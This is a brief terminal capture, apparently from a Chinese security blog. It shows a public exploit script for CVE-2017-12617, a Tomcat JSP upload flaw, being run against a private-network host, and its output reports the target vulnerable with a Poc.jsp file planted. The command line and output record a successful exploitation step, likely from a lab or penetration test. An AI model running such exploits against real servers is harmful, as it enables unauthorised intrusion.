 (root💀kali)-[~]
# python 42966.py -u http://10.1.59.136:2002
BY OFFEN
CVE-2017-12617
[@intx0x80]
Poc Filename Poc.jsp
http://10.1.59.136:2002 it's Vulnerable to CVE-2017-12617
http://10.1.59.136:2002/Poc.jsp
潇湘信安